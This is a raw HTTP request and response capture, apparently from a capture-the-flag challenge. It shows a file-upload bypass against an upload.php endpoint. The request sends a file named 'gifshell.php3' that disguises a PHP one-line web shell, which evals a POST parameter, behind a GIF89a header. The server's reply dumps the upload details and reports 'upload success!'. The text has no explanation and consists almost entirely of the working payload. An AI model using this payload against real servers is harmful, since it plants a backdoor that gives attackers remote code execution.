 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 244
Origin: http://111.186.57.43:10501
Connection: close
Referer: http://111.186.57.43:10501/upload.php
Cookie: PHPSESSID=eede3b49c785a9ba32d2a7ed72794774
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="avatar"; filename="gifshell.php3"
Content-Type: application/octet-stream
GIF89a
<?= eval($_POST["pass"]);
-----------------------------191691572411478--
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 268
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
["avatar"]=>
array(5) {
["name"]=>
string(13) "gifshell.php3"
["type"]=>
string(24) "application/octet-stream"
["tmp_name"]=>
string(14) "/tmp/php7ZhyoX"
["error"]=>
int(0)
["size"]=>
int(33)
}
}
upload success!